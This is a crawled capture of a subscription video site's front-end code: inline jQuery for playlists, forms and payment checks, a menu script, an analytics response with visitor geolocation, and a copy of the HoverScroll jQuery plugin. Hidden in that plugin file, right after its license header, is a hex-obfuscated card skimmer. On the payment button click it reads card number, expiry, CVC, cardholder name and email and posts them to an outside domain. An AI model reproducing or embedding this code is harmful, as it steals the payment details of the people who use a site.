								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-CancelField[data-target="mypassword"]').bind({
					click: function () {
						var $password = $j('#mypassword'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="mypassword"]');
						if ($password.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$password.attr('disabled', true);
							$password.removeClass('being-edited');
							$password.val("");
							that.removeClass('done').text('Change');
							$this.hide();
							$j('.c-ShowField[data-target="mypassword"]').hide();
							$j('.c-CancelField[data-target="mypassword"]').hide();
							$j(".c-FieldHelp").addClass("u-Hidden");
						}
						$password.val("");//.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
						return false;
					}
				});
				// $('.c-ShowField[data-target="mypassword"]').bind({
				// 	click: function () {
				// 		var $password = $('#mypassword'),
				// 				$this = $(this),
				// 				that = $('.c-ChangeField[data-target="mypassword"]');
				// 		if ($password.hasClass('being-edited')) {
				// 			if ($this.text() == "Show Password") {
				// 				$password.attr('type', 'text');
				// 				$this.text("Conceal Password");
				// 			} else {
				// 				$password.attr('type', 'password');
				// 				$this.text("Show Password");
				// 			}
				// 		}
				// 		return false;
				// 	}
				// });

				// $j('#save-email-buttons .save').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				// $j('#save-email-buttons .cancel').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				$j('.c-HoverList').hoverscroll();
				// $j('.c-CloseSettings').bind({
				// 	click: function () {
				// 		$j('.c-UserHeader').hide();
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-Playlist').bind({
				// 	click: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	},
				// 	touchstart: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-PlaylistItem').bind({
				// 	click: function () {
				// 		var $this = $(this),
				// 			$playlist_title = $this.attr("data-playlist_title"),
				// 			$item_title = $this.attr("data-item_title"),
				// 			$uid = $this.attr("data-uid"),
				// 			$overlay = $this.next(".u-Delete-PlaylistItem_Overlay"),
				// 			$options = $overlay.find(".u-Delete-PlaylistItem-Links");
				// 		if ($uid > 0) {

				// 			$overlay.fadeIn(500, function () {
				// 				$options.find(".u-Delete-PlaylistItem-Options-Yes").unbind("click touchstart tap").bind("click touchstart tap", function () {

				// 					//confirm("are you sure you want to remove '" + $item_title + "' from '" + $playlist_title + "' playlist?")
				// 					$.post("", {"remove-item": true, "uid": $uid}, function (json) {
				// 						if (json.success) {
				// 							var $num = $this.parents(".copy").find(".c-Total-Result");
				// 							$num.html(parseInt($num.html()) - 1);
				// 							$this.parents(".item").fadeOut(500, function () {
				// 								var parent = $this.closest(".ui-widget-content");
				// 								$j(this).remove();
				// 								var num = parseInt($num.html());
				// 								console.log(num);
				// 								if (num == 0) {
				// 									parent.html('<span class="copy"> No Favorites Found in this Playlist.</span>');
				// 								}
				// 							});
				// 						} else {
				// 							alert("Error while deleting item, please try again!");
				// 						}
				// 					}, "json");
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("click").bind("click", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("touchstart").bind("touchstart", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("tap").bind("tap", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 			});
				// 		} else {
				// 			alert("Invalid Detail!");
				// 		}
				// 		return false;
				// 	}
				// });

				var oldList, newList, item;
				var $fav_id = $j(this).parents(".copy").find(".favid").val();
				if ($fav_id !== "undefined" || $fav_id !== "") {
					$j(".sortable").sortable({
						connectWith: ".c-HoverList",
						zIndex: 5000,
						start: function (event, ui) {
							item = ui.item;
							newList = oldList = ui.item.parent();
						},
						stop: function (event, ui) {
							//$(".c-HoverList").hoverscroll();
							console.log("Moved " + oldList.attr('id') + " to " + newList.attr('id'));

							var oldListId = parseInt(oldList.attr('id').split("_")[1]),
									NewListId = parseInt(newList.attr('id').split("_")[1]),
									OldSpan = oldList.parents(".copy").find(".c-Total-Result"),
									NewSpan = newList.parents(".copy").find(".c-Total-Result");

							var moved = $j(item).data("id");

							console.log(oldListId);
							console.log(NewListId);
							var _newList = {};
							var _oldList = {};
							var _moved = {};

							_oldList[parseInt(oldListId)] = oldList.sortable("serialize", {key: "sort[]"});
							if (oldListId !== NewListId) {
								_newList[parseInt(NewListId)] = newList.sortable("serialize", {key: "sort[]"});
								_moved[parseInt(NewListId)] = moved;

								NewSpan.html(parseInt(NewSpan.html()) + 1);
								OldSpan.html(parseInt(OldSpan.html()) - 1);
							} else {
								_moved[parseInt(oldListId)] = moved;
							}

							$.post(
									window.location.href,
									{
										"_newlist": _newList,
										"_oldlist": _oldList,
										"_moved": _moved,
										"sort": true
									},
							function (json) {
								console.log(json);
								window.location.reload();
							},
									'json'
									);
						},
						change: function (event, ui) {
							if (ui.sender)
								newList = ui.placeholder.parent();
						}
					}).disableSelection();
				}

				$j('.delete-button').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').addClass('show-delete');
					return false;
				});
				$j('.delete-no').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').removeClass('show-delete');
					return false;
				});
				$j('.delete-yes').on('click touchstart', function(){
					$j(this).closest('.collection-playlist').hide();
					var $droppable = $j(this).closest('.droppable-element');
					console.log('droppable', $droppable);
					var $total = parseInt($droppable.find('.c-Total-Result').text().split(' ')[0],10);
					console.log('total', $total);
					var num = $total-1;
					console.log('num', num);
					$j.post('',{
						"remove-item":true,
						'uid':$j(this).closest('.collection-playlist').attr('data-item-id')
					}, function(response){
						$droppable.find('.c-Total-Result').text(num+' video' + (num != 1 ? 's' : ''));
						console.log(response);
					},'json');
					return false;
				});

				// $j('.checkbox-wrapper').click(function () {
				// 	var $this=$j(this);

				// 	if (!$this.find('input').prop('checked')) {
				// 		$this.find('input').prop('checked', 'checked');
				// 		$this.addClass('checked');
				// 	} else {
				// 		$this.find('input').prop('checked', false);
				// 		$this.removeClass('checked');
				// 	}
				// });
				$j('.all-playlists-menu').on('click tap touchend', function(){
					return false;
				});
				$j('.all-playlists-menu').on('mousedown touchstart', function(e){
					e.stopPropagation ? e.stopPropagation() : (e.cancelBubble=true);
					e.preventDefault();
					console.log('e', e);
					console.log('e', e.originalEvent);
					console.log('e', e.originalEvent.explicitOriginalTarget);
					console.log('e', $j(e.originalEvent.explicitOriginalTarget));
					console.log('e', e.originalEvent.srcElement);
					console.log('e', $j(e.originalEvent.srcElement));
					if(e.originalEvent.explicitOriginalTarget && $j(e.originalEvent.explicitOriginalTarget).is('.all-playlists-menu')){
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					} else if(e.originalEvent.srcElement && $j(e.originalEvent.srcElement).is('.all-playlists-menu')) {
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					}
					return false;
				});

				function nextTestimonial(testimonials, index) {
					if(++index >= testimonials.length) {
						index = 0;
					}
					var testimonial = testimonials[index];
					testimonial.style.display = 'block';
					setTimeout(function() {
						setTimeout(function() {
							testimonial.classList.add('testimonial-animating-condition');
						}, 0);
						setTimeout(function() {
							testimonial.classList.add('testimonial-end-condition');
							setTimeout(function() {
								testimonial.style.display = 'none';
								testimonial.classList.remove('testimonial-animating-condition', 'testimonial-end-condition');
								nextTestimonial(testimonials, index === testimonials.length - 1 ? -1 : index);
							}, 500);
						}, 500 + parseInt(testimonial.getAttribute('data-pause'), 10));
					});
				};
				if($j('.archive-testimonial-slide').length) {
					setTimeout(nextTestimonial, 500, $j('.archive-testimonial-slide').addClass('testimonial-start-condition'), -1);
				}


				/**
				 * Create a grid
				 */
				var availableScreenshots = $j('<div>' + $j('#screenshot-list').html() + '</div>').find('i');
				if(availableScreenshots.length) {
					var renderList = availableScreenshots.slice(0,35);
					var counter = 35;
					var counterLimit = availableScreenshots.length-1;

					$j('#render-list').append(renderList);

					// $j('#render-list i').on('touchstart mouseover', function(){
					// 	var $this = $j(this);
					// 	if(!$this.hasClass('animating')) {
					// 		$this.addClass('animating');
					// 		$this.addClass('squash');
					// 		setTimeout(function(){
					// 			$this.css({backgroundImage:availableScreenshots.eq(counter).css('background-image')});
					// 			counter++;
					// 			if(counter > counterLimit) {
					// 				counter = 0;
					// 			}
					// 			setTimeout(function(){
					// 				$this.removeClass('squash');
					// 				setTimeout(function(){
					// 					$this.removeClass('animating');
					// 				},500);
					// 			},200);
					// 		},500);
					// 	}
					// });
				}

				//handle the demo form
				var demo_form = $j('.demo-panel');
				if(demo_form.length) {
					var demo_trigger	= $j('.demo-options-panel button');
					var demo_name		= demo_form.find('input[name="share-name"]');
					var demo_email		= demo_form.find('input[name="share-email"]');
					var demo_btn		= demo_form.find('.share-send-button');
					var demo_error		= demo_form.find('.share-error');
					var demo_success	= demo_form.find('.share-success');

					if(
						demo_trigger && 
						demo_name.length &&
						demo_email.length &&
						demo_btn.length &&
						demo_error.length &&
						demo_success.length
					) {
						demo_trigger.on('click', function(e) {
							$j('.popup-share').show();
							$j('.demo-options-panel').hide();
							demo_btn.text('Send Request');
							demo_error.html('').hide();
							demo_success.hide();
							return false;
						});
						demo_btn.on('click', function(e){
							if(!demo_btn.hasClass('active')) {
								return false;
							}
							var name  = demo_name.val().trim();
							var email = demo_email.val().trim();

							if(!name || !email) {
								demo_error.innerHTML = 'Please supply a valid name and email';
								return false;
							}

							$j.post('',{action:'demo',demo_name:name,demo_email:email}, function(res) {
								if(res.error) {
									// Display the message on error
									demo_error.html( res.message ).show();

									// Hide the success message
									demo_success.hide();
									return;
								}
								demo_error.html( '' ).hide();

								if(res.success) {
									// Reset the fields
									demo_name.val('');
									demo_email.val('');

									// Clear the error and hide it
									demo_error.html( '' ).hide();

									// Reset the button
									demo_btn.removeClass('active');
									demo_btn.text('Request sent');

									// Show the success message
									demo_success.show();
								}
							},'json');
							return false;
						});

						function demo_validate(e) {
							demo_success.hide();
							if(demo_name.val().trim().length && demo_email.val().trim().length) {
								console.log('valid');
								demo_error.html('').hide();
								demo_btn.addClass('active');
								if(e.key == 'Enter') {
									demo_btn.trigger('click');
								}
							} else {
								console.log('invalid');
								demo_btn.removeClass('active');
							}
						}

						demo_name.on('keydown keyup focus blur', demo_validate );
						demo_email.on('keydown keyup focus blur', demo_validate );
					}
				}
			});
		</script>

		<template id="static-ip-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="statics[]" value="" placeholder="e.g. 0.0.0.0" style="width:calc(100% - 59.166px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<template id="ip-range-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="starts[]" placeholder="e.g. 0.0.0.0" style="width:calc(42% - 10px);float:left;" />
				<span class="separator" style="width:28px;float:left;display:inline-block;height:49.166px;line-height:49.166px;text-align:center;">-</span>
				<input type="text" name="ends[]" placeholder="e.g. 1.1.1.1" style="width:calc(42% - 10px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<script type="text/javascript">
			console.log('home-banner-rotator check');
			if(!$j){
				$j = jQuery.noConflict();
			}
			if($j('.home-banner-rotator').length) {
				console.log('rotator exists');
				var rotator_container = $j('.home-banner-rotator');

				var rotateables = rotator_container.find('.rotateable');
				if(rotateables.length > 1) {
					console.log('have rotateables');
					rotator_container.attr('data-current', 1);
					rotator_container.attr('data-limit', rotateables.length);
					function nextRotateable() {
						console.log('nextRotateable called');
						var current = parseInt(rotator_container.attr('data-current')||1,10);
						console.log('current was ', current);
						var currentSlide = rotateables.eq(current-1);
						if(current == rotateables.length) {
							current = 1;
						} else {
							current++;
						}
						console.log('current is ', current);
						rotator_container.attr('data-current', current);
						var nextSlide = rotateables.eq(current-1);
						console.log('nextSlide', nextSlide);
						console.log('currentSlide', currentSlide);
						nextSlide.css({position:'absolute',top:0,left:0,zIndex:100,opacity:0,display:'block'});
						currentSlide.css({position:'absolute',top:0,left:0,zIndex:99,opacity:1});
						nextSlide.animate({opacity:1}, 0, function(){
							currentSlide.css({zIndex:1,opacity:0});
							nextSlide.css({zIndex:99});
							setTimeout( nextRotateable, 3500 );
							console.log('finished rotating');
						});
					}
					setTimeout( nextRotateable, 3500 );
				}
			}
		</script>
		
		<script type="text/javascript">
			var recaptchaIsValid = false;
			// var onRecaptchaExpired = function(response) {
			// 	recaptchaIsValid = false;
			// 	$j('.c-FormButton').removeClass('enabled');

			// 	var isSubscribePage = $j('#new-subscribe-page').length;
			// 	if(isSubscribePage) {
			// 		//$j("#g-recaptcha-response").val('');
			// 		var btn2 = $j('.c-PayButton');
			// 		btn2.removeClass('enabled');
			// 		btn2.prop('disabled','disabled');
			// 	}
			// };
			if(!$j){
				$j = jQuery.noConflict();
			}
			var verifyCallback = function(response) {
				recaptchaIsValid = true;
				console.info('response from google', response);

				var isTrialPage = $j('#trial-form').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					if(temail.val().length) {
						emailPopulated = true;
						if(passPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						emailPopulated = false;
						btn.removeClass('enabled');
					}

					if(tpass.val().length) {
						passPopulated = true;
						if(emailPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						passPopulated = false;
						btn.removeClass('enabled');
					}
				}

				var isSubscribePage = $j('#new-subscribe-page').length;
				if(isSubscribePage) {
					var $_card_number	= $j("#card_number"),
						$_cvc			= $j('#cvc'),
						$_expiry_date	= $j('#expiry_date'),
						$_card_name		= $j('#card_name');

					if ($_card_number.val() == "") {$_card_number.closest("p").addClass("c-FieldError");scrollTo($_card_number);}
					if ($_expiry_date.val() == "") {$_expiry_date.closest("p").addClass("c-FieldError");scrollTo($_expiry_date);}
					if ($_cvc.val() == "") {$_cvc.closest("p").addClass("c-FieldError");scrollTo($_cvc);}
					if ($_card_name.val() == "") {$_card_name.closest("p").addClass("c-FieldError");scrollTo($_card_name);}

					//$j("#g-recaptcha-response").val(response);

					if(!$j('.c-FieldError').length){
						var btn2 = $j('.c-PayButton');
						btn2.addClass('enabled');
						btn2.prop('disabled',false);
					}
				}
			};

			var videoCloseLink = $j('.video-close-link');
			if(videoCloseLink.length) {
				videoCloseLink.on('click', function(){
					$j('.archive-page').hide();
					$j.post('',{hideArchivePage:true},function(response){});
					return false;
				});
			}
			//if($j('#g-recaptcha').length){
				// var onloadCallback = function() {
				// 	//grecaptcha.getResponse('g-recaptcha');
				// 	grecaptcha.render('g-recaptcha', {
				// 		'sitekey'			: '6LfEyGceAAAAADBgMt1oFH6BnZAHaVf9ZUxKMlod',
				// 		'callback'			: verifyCallback,
				// 		'expired-callback'	: onRecaptchaExpired
				// 	});
				// };
			//}
			
			// Enable code confirmation
			if($j('#confirm-account').length && $j('#confirmation_code').length && $j('#redirect_url').length) {
				var $confirm_account   = $j('#confirm-account');
				var $confirmation_code = $j('#confirmation_code');
				var $redirect_url      = $j('#redirect_url');
				function checkConfirmationCode(){
					if($confirmation_code.val().trim().length == 8) {
						$confirm_account.attr('disabled', false);
						$confirm_account.addClass('enabled');
					} else {
						$confirm_account.attr('disabled', 'disabled');
						$confirm_account.removeClass('enabled');
					}

					setTimeout( checkConfirmationCode, 100 );
				}

				checkConfirmationCode();

				$confirm_account.on('click', function(e){
					if($confirm_account.attr('disabled') == 'disabled'){
						return false;
					}
					$j.post('', {code:$confirmation_code.val().trim()}, function(json){
						if(json.success) {
							window.location.href = $redirect_url.val();
						} else {
							alert(json.message);
						}
					},'json');
					return false;
				});
			}

			function turnstileCallback(data) {
				console.log('callback', data);
				//cf-turnstile-response
			}
		</script>

		<!-- <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script> -->
		<!-- <script>
		    document.addEventListener('DOMContentLoaded', function() {
		        const paymentButton = document.getElementById('submit-pay-button');
		        if(paymentButton) {
		        	console.log('paymentButton exists');
			        const form = paymentButton.closest('form');
			        
			        form.addEventListener('submit', function(e) {
			            // Disable button until the Turnstile verification is successful
			            paymentButton.disabled = true;
			        });

			        // Check if Turnstile validation is successful
			        window.addEventListener('cfTurnstileVerify', function(event) {
			        	console.log('cfTurnstileVerify called');
			            const token = event.detail.response;
			            console.log('token', token);
			            if (token) {
			                // Enable payment button if validation is successful
			                paymentButton.disabled = false;
			            }
			        });
			    } else {
			    	console.log('paymentButton does not exist');
			    }
		    });
		</script> -->

		<!-- <script>
			document.addEventListener("DOMContentLoaded", () => {
				const container = document.querySelector(".collection-playlists");

				if(container) {
					const observer = new IntersectionObserver((entries, obs) => {
						entries.forEach(entry => {
							if (!entry.isIntersecting) return;

							const img = entry.target;

							img.src = img.dataset.src;

							img.onload = () => img.classList.add("loaded");

							obs.unobserve(img);
						});

					}, {
						root: container,
						rootMargin: "200px 0px", 
						threshold: 0.01
					});

					container.querySelectorAll("img.main-image.lazy").forEach(img => observer.observe(img));
				}
			});
		</script> -->

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="veOmmkKHpcllKhnHoo3iFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768432675612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/menu.js?time=1768432670
body_size: -28
content:
var $j = jQuery.noConflict();
$j(document).ready(function() {
	$j('.c-Field input[type="text"], .c-FieldGroup input[type="text"], .c-FieldGroup input[type="password"]').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		autocompleteselect:function(){
			console.log("autocompleteselect");
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		input:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		keypress:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		paste:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		}
	}).trigger('keyup');

	$j('#ips').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('label').find('span').show();
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			} else {
				t.closest('label').find('span').show();
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		}
	}).trigger('init');

	$j('.search-icon').bind('click', function(){
		var label = $j('.search-label label');
		if(label.hasClass('opened')){
			var input = label.find('input');
			if($j.trim(input.val()).length){
				label.closest('form').submit();
			} else {
				label.removeClass('opened');
			}
		} else {
			label.addClass('opened').find('input').eq(0).focus();
		}
		return false;
	});
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 559
content:
{"id":"66efb34a1c5003cc","user_id":"66efb34a1c65c90d","time":1768432674929,"token":"1768432674.b09c70d23d126d47e0287c8db58eff91.1c4af449c7766806e20e420ff858be0a","geo":{"ip":"18.188.110.140","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3184
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
